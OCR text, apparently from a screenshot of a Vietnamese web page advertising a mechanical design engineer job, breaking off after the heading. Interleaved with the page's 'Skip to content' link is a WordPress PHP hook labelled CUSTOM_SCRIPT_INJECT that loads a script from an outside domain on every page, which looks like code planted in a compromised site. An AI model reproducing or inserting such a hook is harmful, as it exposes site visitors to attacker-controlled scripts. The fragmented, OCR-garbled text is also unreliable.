
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[TUYỂN DỤNG] KỸ SƯ THIẾT KẾ CƠ
KHÍ
I. THÔNG TIN TUYỂN DỤNG
Địa
điểm